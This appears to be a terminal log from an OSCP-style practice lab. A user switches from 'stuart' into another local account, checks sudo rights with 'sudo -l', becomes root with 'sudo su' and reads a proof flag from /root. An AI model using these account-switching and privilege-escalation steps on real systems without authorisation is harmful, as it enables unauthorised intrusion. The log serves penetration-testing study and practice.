 stuart@oscp: $ cd /home
stuart@oscp:/home$ ls
carla chloe stuart thato
stuart@oscp:/home$ su carla
Password:
su: Authentication failure
stuart@oscp:/home$ su chloe
Password:
To run a command as administrator (user "root"), use "sudo <comm
See "man sudo_root" for details.
chloe@oscp:/home$ sudo -l
[sudo] password for chloe:
Matching Defaults entries for chloe on oscp:
env_reset, mail_badpass, secure_path=/usr/local/sbin¥:/usr/l
User chloe may run the following commands on oscp:
(ALL : ALL) ALL
chloe@oscp:/home$ sudo su
root@oscp:/home# cat /root/proof.txt
944e242066314ee1737b0e02422625d9